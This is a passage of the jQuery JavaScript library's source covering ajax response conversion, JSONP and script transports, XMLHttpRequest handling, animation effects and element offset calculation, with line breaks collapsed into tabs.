given the request and the original responsefunction ajaxConvert( s, response ) {	// Apply the dataFilter if provided	if ( s.dataFilter ) {		response = s.dataFilter( response, s.dataType );	}	var dataTypes = s.dataTypes,		converters = {},		i,		key,		length = dataTypes.length,		tmp,		// Current and previous dataTypes		current = dataTypes[ 0 ],		prev,		// Conversion expression		conversion,		// Conversion function		conv,		// Conversion functions (transitive conversion)		conv1,		conv2;	// For each dataType in the chain	for ( i = 1; i < length; i++ ) {		// Create converters map		// with lowercased keys		if ( i === 1 ) {			for ( key in s.converters ) {				if ( typeof key === "string" ) {					converters[ key.toLowerCase() ] = s.converters[ key ];				}			}		}		// Get the dataTypes		prev = current;		current = dataTypes[ i ];		// If current is auto dataType, update it to prev		if ( current === "*" ) {			current = prev;		// If no auto and dataTypes are actually different		} else if ( prev !== "*" && prev !== current ) {			// Get the converter			conversion = prev + " " + current;			conv = converters[ conversion ] || converters[ "* " + current ];			// If there is no direct converter, search transitively			if ( !conv ) {				conv2 = undefined;				for ( conv1 in converters ) {					tmp = conv1.split( " " );					if ( tmp[ 0 ] === prev || tmp[ 0 ] === "*" ) {						conv2 = converters[ tmp[1] + " " + current ];						if ( conv2 ) {							conv1 = converters[ conv1 ];							if ( conv1 === true ) {								conv = conv2;							} else if ( conv2 === true ) {								conv = conv1;							}							break;						}					}				}			}			// If we found no converter, dispatch an error			if ( !( conv || conv2 ) ) {				jQuery.error( "No conversion from " + conversion.replace(" "," to ") );			}			// If found converter is not an equivalence			if ( conv !== true ) {				// Convert with 1 or 2 converters accordingly				response = conv ? conv( response ) : conv2( conv1(response) );			}		}	}	return response;}var jsc = jQuery.now(),	jsre = /(\=)\?(&|$)|\?\?/i;// Default jsonp settingsjQuery.ajaxSetup({	jsonp: "callback",	jsonpCallback: function() {		return jQuery.expando + "_" + ( jsc++ );	}});// Detect, normalize options and install callbacks for jsonp requestsjQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {	var inspectData = ( typeof s.data === "string" ) && /^application\/x\-www\-form\-urlencoded/.test( s.contentType );	if ( s.dataTypes[ 0 ] === "jsonp" ||		s.jsonp !== false && ( jsre.test( s.url ) ||				inspectData && jsre.test( s.data ) ) ) {		var responseContainer,			jsonpCallback = s.jsonpCallback =				jQuery.isFunction( s.jsonpCallback ) ? s.jsonpCallback() : s.jsonpCallback,			previous = window[ jsonpCallback ],			url = s.url,			data = s.data,			replace = "$1" + jsonpCallback + "$2";		if ( s.jsonp !== false ) {			url = url.replace( jsre, replace );			if ( s.url === url ) {				if ( inspectData ) {					data = data.replace( jsre, replace );				}				if ( s.data === data ) {					// Add callback manually					url += (/\?/.test( url ) ? "&" : "?") + s.jsonp + "=" + jsonpCallback;				}			}		}		s.url = url;		s.data = data;		// Install callback		window[ jsonpCallback ] = function( response ) {			responseContainer = [ response ];		};		// Clean-up function		jqXHR.always(function() {			// Set callback back to previous value			window[ jsonpCallback ] = previous;			// Call if it was a function and we have a response			if ( responseContainer && jQuery.isFunction( previous ) ) {				window[ jsonpCallback ]( responseContainer[ 0 ] );			}		});		// Use data converter to retrieve json after script execution		s.converters["script json"] = function() {			if ( !responseContainer ) {				jQuery.error( jsonpCallback + " was not called" );			}			return responseContainer[ 0 ];		};		// force json dataType		s.dataTypes[ 0 ] = "json";		// Delegate to script		return "script";	}});// Install script dataTypejQuery.ajaxSetup({	accepts: {		script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"	},	contents: {		script: /javascript|ecmascript/	},	converters: {		"text script": function( text ) {			jQuery.globalEval( text );			return text;		}	}});// Handle cache's special case and globaljQuery.ajaxPrefilter( "script", function( s ) {	if ( s.cache === undefined ) {		s.cache = false;	}	if ( s.crossDomain ) {		s.type = "GET";		s.global = false;	}});// Bind script tag hack transportjQuery.ajaxTransport( "script", function(s) {	// This transport only deals with cross domain requests	if ( s.crossDomain ) {		var script,			head = document.head || document.getElementsByTagName( "head" )[0] || document.documentElement;		return {			send: function( _, callback ) {				script = document.createElement( "script" );				script.async = "async";				if ( s.scriptCharset ) {					script.charset = s.scriptCharset;				}				script.src = s.url;				// Attach handlers for all browsers				script.onload = script.onreadystatechange = function( _, isAbort ) {					if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {						// Handle memory leak in IE						script.onload = script.onreadystatechange = null;						// Remove the script						if ( head && script.parentNode ) {							head.removeChild( script );						}						// Dereference the script						script = undefined;						// Callback if not abort						if ( !isAbort ) {							callback( 200, "success" );						}					}				};				// Use insertBefore instead of appendChild  to circumvent an IE6 bug.				// This arises when a base node is used (#2709 and #4378).				head.insertBefore( script, head.firstChild );			},			abort: function() {				if ( script ) {					script.onload( 0, 1 );				}			}		};	}});var // #5280: Internet Explorer will keep connections alive if we don't abort on unload	xhrOnUnloadAbort = window.ActiveXObject ? function() {		// Abort all pending requests		for ( var key in xhrCallbacks ) {			xhrCallbacks[ key ]( 0, 1 );		}	} : false,	xhrId = 0,	xhrCallbacks;// Functions to create xhrsfunction createStandardXHR() {	try {		return new window.XMLHttpRequest();	} catch( e ) {}}function createActiveXHR() {	try {		return new window.ActiveXObject( "Microsoft.XMLHTTP" );	} catch( e ) {}}// Create the request object// (This is still attached to ajaxSettings for backward compatibility)jQuery.ajaxSettings.xhr = window.ActiveXObject ?	/* Microsoft failed to properly	 * implement the XMLHttpRequest in IE7 (can't request local files),	 * so we use the ActiveXObject when it is available	 * Additionally XMLHttpRequest can be disabled in IE7/IE8 so	 * we need a fallback.	 */	function() {		return !this.isLocal && createStandardXHR() || createActiveXHR();	} :	// For all other browsers, use the standard XMLHttpRequest object	createStandardXHR;// Determine support properties(function( xhr ) {	jQuery.extend( jQuery.support, {		ajax: !!xhr,		cors: !!xhr && ( "withCredentials" in xhr )	});})( jQuery.ajaxSettings.xhr() );// Create transport if the browser can provide an xhrif ( jQuery.support.ajax ) {	jQuery.ajaxTransport(function( s ) {		// Cross domain only allowed if supported through XMLHttpRequest		if ( !s.crossDomain || jQuery.support.cors ) {			var callback;			return {				send: function( headers, complete ) {					// Get a new xhr					var xhr = s.xhr(),						handle,						i;					// Open the socket					// Passing null username, generates a login popup on Opera (#2865)					if ( s.username ) {						xhr.open( s.type, s.url, s.async, s.username, s.password );					} else {						xhr.open( s.type, s.url, s.async );					}					// Apply custom fields if provided					if ( s.xhrFields ) {						for ( i in s.xhrFields ) {							xhr[ i ] = s.xhrFields[ i ];						}					}					// Override mime type if needed					if ( s.mimeType && xhr.overrideMimeType ) {						xhr.overrideMimeType( s.mimeType );					}					// X-Requested-With header					// For cross-domain requests, seeing as conditions for a preflight are					// akin to a jigsaw puzzle, we simply never set it to be sure.					// (it can always be set on a per-request basis or even using ajaxSetup)					// For same-domain requests, won't change header if already provided.					if ( !s.crossDomain && !headers["X-Requested-With"] ) {						headers[ "X-Requested-With" ] = "XMLHttpRequest";					}					// Need an extra try/catch for cross domain requests in Firefox 3					try {						for ( i in headers ) {							xhr.setRequestHeader( i, headers[ i ] );						}					} catch( _ ) {}					// Do send the request					// This may raise an exception which is actually					// handled in jQuery.ajax (so no try/catch here)					xhr.send( ( s.hasContent && s.data ) || null );					// Listener					callback = function( _, isAbort ) {						var status,							statusText,							responseHeaders,							responses,							xml;						// Firefox throws exceptions when accessing properties						// of an xhr when a network error occured						// http://helpful.knobs-dials.com/index.php/Component_returned_failure_code:_0x80040111_(NS_ERROR_NOT_AVAILABLE)						try {							// Was never called and is aborted or complete							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {								// Only called once								callback = undefined;								// Do not keep as active anymore								if ( handle ) {									xhr.onreadystatechange = jQuery.noop;									if ( xhrOnUnloadAbort ) {										delete xhrCallbacks[ handle ];									}								}								// If it's an abort								if ( isAbort ) {									// Abort it manually if needed									if ( xhr.readyState !== 4 ) {										xhr.abort();									}								} else {									status = xhr.status;									responseHeaders = xhr.getAllResponseHeaders();									responses = {};									xml = xhr.responseXML;									// Construct response list									if ( xml && xml.documentElement /* #4958 */ ) {										responses.xml = xml;									}									// When requesting binary data, IE6-9 will throw an exception									// on any attempt to access responseText (#11426)									try {										responses.text = xhr.responseText;									} catch( _ ) {									}									// Firefox throws an exception when accessing									// statusText for faulty cross-domain requests									try {										statusText = xhr.statusText;									} catch( e ) {										// We normalize with Webkit giving an empty statusText										statusText = "";									}									// Filter status for non standard behaviors									// If the request is local and we have data: assume a success									// (success with no data won't get notified, that's the best we									// can do given current implementations)									if ( !status && s.isLocal && !s.crossDomain ) {										status = responses.text ? 200 : 404;									// IE - #1450: sometimes returns 1223 when it should be 204									} else if ( status === 1223 ) {										status = 204;									}								}							}						} catch( firefoxAccessException ) {							if ( !isAbort ) {								complete( -1, firefoxAccessException );							}						}						// Call complete if needed						if ( responses ) {							complete( status, statusText, responses, responseHeaders );						}					};					// if we're in sync mode or it's in cache					// and has been retrieved directly (IE6 & IE7)					// we need to manually fire the callback					if ( !s.async || xhr.readyState === 4 ) {						callback();					} else {						handle = ++xhrId;						if ( xhrOnUnloadAbort ) {							// Create the active xhrs callbacks list if needed							// and attach the unload handler							if ( !xhrCallbacks ) {								xhrCallbacks = {};								jQuery( window ).unload( xhrOnUnloadAbort );							}							// Add to list of active xhrs callbacks							xhrCallbacks[ handle ] = callback;						}						xhr.onreadystatechange = callback;					}				},				abort: function() {					if ( callback ) {						callback(0,1);					}				}			};		}	});}var elemdisplay = {},	iframe, iframeDoc,	rfxtypes = /^(?:toggle|show|hide)$/,	rfxnum = /^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,	timerId,	fxAttrs = [		// height animations		[ "height", "marginTop", "marginBottom", "paddingTop", "paddingBottom" ],		// width animations		[ "width", "marginLeft", "marginRight", "paddingLeft", "paddingRight" ],		// opacity animations		[ "opacity" ]	],	fxNow;jQuery.fn.extend({	show: function( speed, easing, callback ) {		var elem, display;		if ( speed || speed === 0 ) {			return this.animate( genFx("show", 3), speed, easing, callback );		} else {			for ( var i = 0, j = this.length; i < j; i++ ) {				elem = this[ i ];				if ( elem.style ) {					display = elem.style.display;					// Reset the inline display of this element to learn if it is					// being hidden by cascaded rules or not					if ( !jQuery._data(elem, "olddisplay") && display === "none" ) {						display = elem.style.display = "";					}					// Set elements which have been overridden with display: none					// in a stylesheet to whatever the default browser style is					// for such an element					if ( (display === "" && jQuery.css(elem, "display") === "none") ||						!jQuery.contains( elem.ownerDocument.documentElement, elem ) ) {						jQuery._data( elem, "olddisplay", defaultDisplay(elem.nodeName) );					}				}			}			// Set the display of most of the elements in a second loop			// to avoid the constant reflow			for ( i = 0; i < j; i++ ) {				elem = this[ i ];				if ( elem.style ) {					display = elem.style.display;					if ( display === "" || display === "none" ) {						elem.style.display = jQuery._data( elem, "olddisplay" ) || "";					}				}			}			return this;		}	},	hide: function( speed, easing, callback ) {		if ( speed || speed === 0 ) {			return this.animate( genFx("hide", 3), speed, easing, callback);		} else {			var elem, display,				i = 0,				j = this.length;			for ( ; i < j; i++ ) {				elem = this[i];				if ( elem.style ) {					display = jQuery.css( elem, "display" );					if ( display !== "none" && !jQuery._data( elem, "olddisplay" ) ) {						jQuery._data( elem, "olddisplay", display );					}				}			}			// Set the display of the elements in a second loop			// to avoid the constant reflow			for ( i = 0; i < j; i++ ) {				if ( this[i].style ) {					this[i].style.display = "none";				}			}			return this;		}	},	// Save the old toggle function	_toggle: jQuery.fn.toggle,	toggle: function( fn, fn2, callback ) {		var bool = typeof fn === "boolean";		if ( jQuery.isFunction(fn) && jQuery.isFunction(fn2) ) {			this._toggle.apply( this, arguments );		} else if ( fn == null || bool ) {			this.each(function() {				var state = bool ? fn : jQuery(this).is(":hidden");				jQuery(this)[ state ? "show" : "hide" ]();			});		} else {			this.animate(genFx("toggle", 3), fn, fn2, callback);		}		return this;	},	fadeTo: function( speed, to, easing, callback ) {		return this.filter(":hidden").css("opacity", 0).show().end()					.animate({opacity: to}, speed, easing, callback);	},	animate: function( prop, speed, easing, callback ) {		var optall = jQuery.speed( speed, easing, callback );		if ( jQuery.isEmptyObject( prop ) ) {			return this.each( optall.complete, [ false ] );		}		// Do not change referenced properties as per-property easing will be lost		prop = jQuery.extend( {}, prop );		function doAnimation() {			// XXX 'this' does not always have a nodeName when running the			// test suite			if ( optall.queue === false ) {				jQuery._mark( this );			}			var opt = jQuery.extend( {}, optall ),				isElement = this.nodeType === 1,				hidden = isElement && jQuery(this).is(":hidden"),				name, val, p, e, hooks, replace,				parts, start, end, unit,				method;			// will store per property easing and be used to determine when an animation is complete			opt.animatedProperties = {};			// first pass over propertys to expand / normalize			for ( p in prop ) {				name = jQuery.camelCase( p );				if ( p !== name ) {					prop[ name ] = prop[ p ];					delete prop[ p ];				}				if ( ( hooks = jQuery.cssHooks[ name ] ) && "expand" in hooks ) {					replace = hooks.expand( prop[ name ] );					delete prop[ name ];					// not quite $.extend, this wont overwrite keys already present.					// also - reusing 'p' from above because we have the correct "name"					for ( p in replace ) {						if ( ! ( p in prop ) ) {							prop[ p ] = replace[ p ];						}					}				}			}			for ( name in prop ) {				val = prop[ name ];				// easing resolution: per property > opt.specialEasing > opt.easing > 'swing' (default)				if ( jQuery.isArray( val ) ) {					opt.animatedProperties[ name ] = val[ 1 ];					val = prop[ name ] = val[ 0 ];				} else {					opt.animatedProperties[ name ] = opt.specialEasing && opt.specialEasing[ name ] || opt.easing || 'swing';				}				if ( val === "hide" && hidden || val === "show" && !hidden ) {					return opt.complete.call( this );				}				if ( isElement && ( name === "height" || name === "width" ) ) {					// Make sure that nothing sneaks out					// Record all 3 overflow attributes because IE does not					// change the overflow attribute when overflowX and					// overflowY are set to the same value					opt.overflow = [ this.style.overflow, this.style.overflowX, this.style.overflowY ];					// Set display property to inline-block for height/width					// animations on inline elements that are having width/height animated					if ( jQuery.css( this, "display" ) === "inline" &&							jQuery.css( this, "float" ) === "none" ) {						// inline-level elements accept inline-block;						// block-level elements need to be inline with layout						if ( !jQuery.support.inlineBlockNeedsLayout || defaultDisplay( this.nodeName ) === "inline" ) {							this.style.display = "inline-block";						} else {							this.style.zoom = 1;						}					}				}			}			if ( opt.overflow != null ) {				this.style.overflow = "hidden";			}			for ( p in prop ) {				e = new jQuery.fx( this, opt, p );				val = prop[ p ];				if ( rfxtypes.test( val ) ) {					// Tracks whether to show or hide based on private					// data attached to the element					method = jQuery._data( this, "toggle" + p ) || ( val === "toggle" ? hidden ? "show" : "hide" : 0 );					if ( method ) {						jQuery._data( this, "toggle" + p, method === "show" ? "hide" : "show" );						e[ method ]();					} else {						e[ val ]();					}				} else {					parts = rfxnum.exec( val );					start = e.cur();					if ( parts ) {						end = parseFloat( parts[2] );						unit = parts[3] || ( jQuery.cssNumber[ p ] ? "" : "px" );						// We need to compute starting value						if ( unit !== "px" ) {							jQuery.style( this, p, (end || 1) + unit);							start = ( (end || 1) / e.cur() ) * start;							jQuery.style( this, p, start + unit);						}						// If a +=/-= token was provided, we're doing a relative animation						if ( parts[1] ) {							end = ( (parts[ 1 ] === "-=" ? -1 : 1) * end ) + start;						}						e.custom( start, end, unit );					} else {						e.custom( start, val, "" );					}				}			}			// For JS strict compliance			return true;		}		return optall.queue === false ?			this.each( doAnimation ) :			this.queue( optall.queue, doAnimation );	},	stop: function( type, clearQueue, gotoEnd ) {		if ( typeof type !== "string" ) {			gotoEnd = clearQueue;			clearQueue = type;			type = undefined;		}		if ( clearQueue && type !== false ) {			this.queue( type || "fx", [] );		}		return this.each(function() {			var index,				hadTimers = false,				timers = jQuery.timers,				data = jQuery._data( this );			// clear marker counters if we know they won't be			if ( !gotoEnd ) {				jQuery._unmark( true, this );			}			function stopQueue( elem, data, index ) {				var hooks = data[ index ];				jQuery.removeData( elem, index, true );				hooks.stop( gotoEnd );			}			if ( type == null ) {				for ( index in data ) {					if ( data[ index ] && data[ index ].stop && index.indexOf(".run") === index.length - 4 ) {						stopQueue( this, data, index );					}				}			} else if ( data[ index = type + ".run" ] && data[ index ].stop ){				stopQueue( this, data, index );			}			for ( index = timers.length; index--; ) {				if ( timers[ index ].elem === this && (type == null || timers[ index ].queue === type) ) {					if ( gotoEnd ) {						// force the next step to be the last						timers[ index ]( true );					} else {						timers[ index ].saveState();					}					hadTimers = true;					timers.splice( index, 1 );				}			}			// start the next in the queue if the last step wasn't forced			// timers currently will call their complete callbacks, which will dequeue			// but only if they were gotoEnd			if ( !( gotoEnd && hadTimers ) ) {				jQuery.dequeue( this, type );			}		});	}});// Animations created synchronously will run synchronouslyfunction createFxNow() {	setTimeout( clearFxNow, 0 );	return ( fxNow = jQuery.now() );}function clearFxNow() {	fxNow = undefined;}// Generate parameters to create a standard animationfunction genFx( type, num ) {	var obj = {};	jQuery.each( fxAttrs.concat.apply([], fxAttrs.slice( 0, num )), function() {		obj[ this ] = type;	});	return obj;}// Generate shortcuts for custom animationsjQuery.each({	slideDown: genFx( "show", 1 ),	slideUp: genFx( "hide", 1 ),	slideToggle: genFx( "toggle", 1 ),	fadeIn: { opacity: "show" },	fadeOut: { opacity: "hide" },	fadeToggle: { opacity: "toggle" }}, function( name, props ) {	jQuery.fn[ name ] = function( speed, easing, callback ) {		return this.animate( props, speed, easing, callback );	};});jQuery.extend({	speed: function( speed, easing, fn ) {		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {			complete: fn || !fn && easing ||				jQuery.isFunction( speed ) && speed,			duration: speed,			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing		};		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :			opt.duration in jQuery.fx.speeds ? jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;		// normalize opt.queue - true/undefined/null -> "fx"		if ( opt.queue == null || opt.queue === true ) {			opt.queue = "fx";		}		// Queueing		opt.old = opt.complete;		opt.complete = function( noUnmark ) {			if ( jQuery.isFunction( opt.old ) ) {				opt.old.call( this );			}			if ( opt.queue ) {				jQuery.dequeue( this, opt.queue );			} else if ( noUnmark !== false ) {				jQuery._unmark( this );			}		};		return opt;	},	easing: {		linear: function( p ) {			return p;		},		swing: function( p ) {			return ( -Math.cos( p*Math.PI ) / 2 ) + 0.5;		}	},	timers: [],	fx: function( elem, options, prop ) {		this.options = options;		this.elem = elem;		this.prop = prop;		options.orig = options.orig || {};	}});jQuery.fx.prototype = {	// Simple function for setting a style value	update: function() {		if ( this.options.step ) {			this.options.step.call( this.elem, this.now, this );		}		( jQuery.fx.step[ this.prop ] || jQuery.fx.step._default )( this );	},	// Get the current size	cur: function() {		if ( this.elem[ this.prop ] != null && (!this.elem.style || this.elem.style[ this.prop ] == null) ) {			return this.elem[ this.prop ];		}		var parsed,			r = jQuery.css( this.elem, this.prop );		// Empty strings, null, undefined and "auto" are converted to 0,		// complex values such as "rotate(1rad)" are returned as is,		// simple values such as "10px" are parsed to Float.		return isNaN( parsed = parseFloat( r ) ) ? !r || r === "auto" ? 0 : r : parsed;	},	// Start an animation from one number to another	custom: function( from, to, unit ) {		var self = this,			fx = jQuery.fx;		this.startTime = fxNow || createFxNow();		this.end = to;		this.now = this.start = from;		this.pos = this.state = 0;		this.unit = unit || this.unit || ( jQuery.cssNumber[ this.prop ] ? "" : "px" );		function t( gotoEnd ) {			return self.step( gotoEnd );		}		t.queue = this.options.queue;		t.elem = this.elem;		t.saveState = function() {			if ( jQuery._data( self.elem, "fxshow" + self.prop ) === undefined ) {				if ( self.options.hide ) {					jQuery._data( self.elem, "fxshow" + self.prop, self.start );				} else if ( self.options.show ) {					jQuery._data( self.elem, "fxshow" + self.prop, self.end );				}			}		};		if ( t() && jQuery.timers.push(t) && !timerId ) {			timerId = setInterval( fx.tick, fx.interval );		}	},	// Simple 'show' function	show: function() {		var dataShow = jQuery._data( this.elem, "fxshow" + this.prop );		// Remember where we started, so that we can go back to it later		this.options.orig[ this.prop ] = dataShow || jQuery.style( this.elem, this.prop );		this.options.show = true;		// Begin the animation		// Make sure that we start at a small width/height to avoid any flash of content		if ( dataShow !== undefined ) {			// This show is picking up where a previous hide or show left off			this.custom( this.cur(), dataShow );		} else {			this.custom( this.prop === "width" || this.prop === "height" ? 1 : 0, this.cur() );		}		// Start by showing the element		jQuery( this.elem ).show();	},	// Simple 'hide' function	hide: function() {		// Remember where we started, so that we can go back to it later		this.options.orig[ this.prop ] = jQuery._data( this.elem, "fxshow" + this.prop ) || jQuery.style( this.elem, this.prop );		this.options.hide = true;		// Begin the animation		this.custom( this.cur(), 0 );	},	// Each step of an animation	step: function( gotoEnd ) {		var p, n, complete,			t = fxNow || createFxNow(),			done = true,			elem = this.elem,			options = this.options;		if ( gotoEnd || t >= options.duration + this.startTime ) {			this.now = this.end;			this.pos = this.state = 1;			this.update();			options.animatedProperties[ this.prop ] = true;			for ( p in options.animatedProperties ) {				if ( options.animatedProperties[ p ] !== true ) {					done = false;				}			}			if ( done ) {				// Reset the overflow				if ( options.overflow != null && !jQuery.support.shrinkWrapBlocks ) {					jQuery.each( [ "", "X", "Y" ], function( index, value ) {						elem.style[ "overflow" + value ] = options.overflow[ index ];					});				}				// Hide the element if the "hide" operation was done				if ( options.hide ) {					jQuery( elem ).hide();				}				// Reset the properties, if the item has been hidden or shown				if ( options.hide || options.show ) {					for ( p in options.animatedProperties ) {						jQuery.style( elem, p, options.orig[ p ] );						jQuery.removeData( elem, "fxshow" + p, true );						// Toggle data is no longer needed						jQuery.removeData( elem, "toggle" + p, true );					}				}				// Execute the complete function				// in the event that the complete function throws an exception				// we must ensure it won't be called twice. #5684				complete = options.complete;				if ( complete ) {					options.complete = false;					complete.call( elem );				}			}			return false;		} else {			// classical easing cannot be used with an Infinity duration			if ( options.duration == Infinity ) {				this.now = t;			} else {				n = t - this.startTime;				this.state = n / options.duration;				// Perform the easing function, defaults to swing				this.pos = jQuery.easing[ options.animatedProperties[this.prop] ]( this.state, n, 0, 1, options.duration );				this.now = this.start + ( (this.end - this.start) * this.pos );			}			// Perform the next step of the animation			this.update();		}		return true;	}};jQuery.extend( jQuery.fx, {	tick: function() {		var timer,			timers = jQuery.timers,			i = 0;		for ( ; i < timers.length; i++ ) {			timer = timers[ i ];			// Checks the timer has not already been removed			if ( !timer() && timers[ i ] === timer ) {				timers.splice( i--, 1 );			}		}		if ( !timers.length ) {			jQuery.fx.stop();		}	},	interval: 13,	stop: function() {		clearInterval( timerId );		timerId = null;	},	speeds: {		slow: 600,		fast: 200,		// Default speed		_default: 400	},	step: {		opacity: function( fx ) {			jQuery.style( fx.elem, "opacity", fx.now );		},		_default: function( fx ) {			if ( fx.elem.style && fx.elem.style[ fx.prop ] != null ) {				fx.elem.style[ fx.prop ] = fx.now + fx.unit;			} else {				fx.elem[ fx.prop ] = fx.now;			}		}	}});// Ensure props that can't be negative don't go there on undershoot easingjQuery.each( fxAttrs.concat.apply( [], fxAttrs ), function( i, prop ) {	// exclude marginTop, marginLeft, marginBottom and marginRight from this list	if ( prop.indexOf( "margin" ) ) {		jQuery.fx.step[ prop ] = function( fx ) {			jQuery.style( fx.elem, prop, Math.max(0, fx.now) + fx.unit );		};	}});if ( jQuery.expr && jQuery.expr.filters ) {	jQuery.expr.filters.animated = function( elem ) {		return jQuery.grep(jQuery.timers, function( fn ) {			return elem === fn.elem;		}).length;	};}// Try to restore the default display value of an elementfunction defaultDisplay( nodeName ) {	if ( !elemdisplay[ nodeName ] ) {		var body = document.body,			elem = jQuery( "<" + nodeName + ">" ).appendTo( body ),			display = elem.css( "display" );		elem.remove();		// If the simple way fails,		// get element's real default display by attaching it to a temp iframe		if ( display === "none" || display === "" ) {			// No iframe to use yet, so create it			if ( !iframe ) {				iframe = document.createElement( "iframe" );				iframe.frameBorder = iframe.width = iframe.height = 0;			}			body.appendChild( iframe );			// Create a cacheable copy of the iframe document on first call.			// IE and Opera will allow us to reuse the iframeDoc without re-writing the fake HTML			// document to it; WebKit & Firefox won't allow reusing the iframe document.			if ( !iframeDoc || !iframe.createElement ) {				iframeDoc = ( iframe.contentWindow || iframe.contentDocument ).document;				iframeDoc.write( ( jQuery.support.boxModel ? "<!doctype html>" : "" ) + "<html><body>" );				iframeDoc.close();			}			elem = iframeDoc.createElement( nodeName );			iframeDoc.body.appendChild( elem );			display = jQuery.css( elem, "display" );			body.removeChild( iframe );		}		// Store the correct default display		elemdisplay[ nodeName ] = display;	}	return elemdisplay[ nodeName ];}var getOffset,	rtable = /^t(?:able|d|h)$/i,	rroot = /^(?:body|html)$/i;if ( "getBoundingClientRect" in document.documentElement ) {	getOffset = function( elem, doc, docElem, box ) {		try {			box = elem.getBoundingClientRect();		} catch(e) {}		// Make sure we're not dealing with a disconnected DOM node		if ( !box || !jQuery.contains( docElem, elem ) ) {			return box ? { top: box.top, left: box.left } : { top: 0, left: 0 };		}		var body = doc.body,			win = getWindow( doc ),			clientTop  = docElem.clientTop  || body.clientTop  || 0,			clientLeft = docElem.clientLeft || body.clientLeft || 0,			scrollTop  = win.pageYOffset || jQuery.support.boxModel && docElem.scrollTop  || body.scrollTop,			scrollLeft = win.pageXOffset || jQuery.support.boxModel && docElem.scrollLeft || body.scrollLeft,			top  = box.top  + scrollTop  - clientTop,			left = box.left + scrollLeft - clientLeft;		return { top: top, left: left };	};} else {	getOffset = function( elem, doc, docElem ) {		var computedStyle,			offsetParent = elem.offsetParent,			prevOffsetParent = elem,			body = doc.body,			defaultView = doc.defaultView,			prevComputedStyle = defaultView ? defaultView.getComputedStyle( elem, null ) : elem.currentStyle,			top = elem.offsetTop,			left = elem.offsetLeft;		while ( (elem = elem.parentNode) && elem !== body && elem !== docElem ) {			if ( jQuery.support.fixedPosition && prevComputedStyle.position === "fixed" ) {				break;			}			computedStyle = defaultView ? defaultView.getComputedStyle(elem, null) : elem.currentStyle;			top  -= elem.scrollTop;			left -= elem.scrollLeft;			if ( elem === offsetParent ) {				top  += elem.offsetTop;				left += elem.offsetLeft;				if ( jQuery.support.doesNotAddBorder && !(jQuery.support.doesAddBorderForTableAndCells && rtable.test(elem.nodeName)) ) {					top  += parseFloat( computedStyle.borderTopWidth  ) || 0;					left += parseFloat( computedStyle.borderLeftWidth ) || 0;				}				prevOffsetParent = offsetParent;				offsetParent = elem.offsetParent;			}			if ( jQuery.support.subtractsBorderForOverflowNotVisible && computedStyle.overflow !== "visible" ) {				top  += parseFloat( computedStyle.borderTopWidth  ) || 0;				left += parseFloat( computedStyle.borderLeftWidth ) || 0;			}			prevComputedStyle = computedStyle;		}		if ( prevComputedStyle.position === "relative" || prevComputedStyle.position === "static" ) {			top  += body.offsetTop;			left += body.offsetLeft;		}		if ( jQuery.support.fixedPosition && prevComputedStyle.position === "fixed" ) {			top  += Math.max( docElem.scrollTop, body.scrollTop );			left += Math.max( docElem.scrollLeft, body.scrollLeft );		}		return { top: top, left: left };	};}jQuery.fn.offset = function( options ) {	if ( arguments.length ) {		return options === undefined ?			this :			this.each(function( i ) {				jQuery.offset.setOffset( this, options, i );			});	}	var elem = this[0],		doc = elem && elem.ownerDocument;	if ( !doc ) {		return null;	}	if ( elem === doc.body ) {		return jQuery.offset.bodyOffset( elem );	}	return getOffset( elem, doc, doc.documentElement );};jQuery.offset = {	bodyOffset: function( body ) {		var top = body.offsetTop,			left = body.offsetLeft;		if ( jQuery.support.doesNotIncludeMarginInBodyOffset ) {			top  += parseFloat( jQuery.css(body, "marginTop") ) || 0;			left += parseFloat( jQuery.css(body, "marginLeft") ) || 0;		}		return { top: top, left: left };	},	setOffset: function( elem, options, i ) {		var position = jQuery.css( elem, "position" );		// set position first, in-case top/left are set even on static elem		if ( position === "static" ) {			elem.style.position = "relative";		}		var curElem = jQuery( elem ),			curOffset = curElem.offset(),			curCSSTop = jQuery.css( elem, "top" ),			curCSSLeft = jQuery.css( elem, "left" ),			calculatePosition = ( position === "absolute" || position === "fixed" ) && jQuery.inArray("auto", [curCSSTop, curCSSLeft]) > -1,			props = {}, curPosition = {}, curTop, curLeft;		// need to be able to calculate position if either top or left is auto and position is either absolute or fixed		if ( calculatePosition ) {			curPosition = curElem.position();			curTop = curPosition.top;			curLeft = curPosition.left;		} else {			curTop = parseFloat( curCSSTop ) || 0;			curLeft = parseFloat( curCSSLeft ) || 0;		}		if ( jQuery.isFunction( options ) ) {			options = options.call( elem, i, curOffset );		}		if ( options.top != null ) {			props.top = ( options.top - curOffset.top ) + curTop;		}		if ( options.left != null ) {			props.left = ( options.left - curOffset.left ) + curLeft;		}		if ( "using" in options ) {			options.using.call( elem, props );		} else {			curElem.css( props );		}	}};jQuery.fn.extend({	position: function() {		if ( !this[0] ) {			return null;		}		var elem = this[0],		// Get *real* offsetParent		offsetParent = this.offsetParent(),		// Get correct offsets		offset       = this.offset(),		parentOffset = rroot.test(offsetParent[0].nodeName) ? { top: 0, left: 0 } : offsetParent.offset();		// Subtract element margins		// note: when an element has margin: auto the offsetLeft and marginLeft		// are the same in Safari causing offset.left to incorrectly be 0		offset.top  -= parseFloat( jQuery.css(elem, "marginTop") ) || 0;		offset.left -= parseFloat( jQuery.css(elem, "marginLeft") ) || 0;		// Add offsetParent borders		parentOffset.top  += parseFloat( jQuery.css(offsetParent[0], "borderTopWidth") ) || 0;		parentOffset.left += parseFloat( jQuery.css(offsetParent[0], "borderLeftWidth") ) || 0;		// Subtract the two offsets		return {			top:  offset.top  - parentOffset.top,			left: offset.left - parentOffset.left		};	},	offsetParent: function() {		return this.map(function() {			var offsetParent = this.offsetParent || document.body;			while ( offsetParent && (!rroot.test(offsetParent.nodeName) && jQuery.css(offsetParent, "position") === "static") ) {				offsetParent = offsetParent.offsetParent;			}			return offsetParent;		});	}});// Create scrollLeft and scrollTop methodsjQuery.each( {scrollLeft: "pageXOffset", scrollTop: "pageYOffset"}, function( method, prop ) {	var top = /Y/.test( prop );	jQuery.fn[ method ] = function( val ) {		return jQuery.access( this, function( elem, method, val 